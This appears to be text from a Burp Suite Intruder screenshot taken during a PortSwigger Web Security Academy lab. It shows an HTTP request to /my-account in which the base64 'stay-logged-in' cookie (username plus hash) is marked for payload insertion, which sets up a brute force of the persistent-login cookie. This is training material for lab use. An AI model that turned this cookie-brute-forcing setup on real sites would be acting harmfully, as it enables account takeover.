 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a33006b0311e8e382f0652f00df0097.web-security-academy.net
1 GET /my-account HTTP/2
2 Host: 0a33006b0311e8e382f0652f00df0097.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§; session=
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safa
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0a33006b0311e8e382f0652f00df0097.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20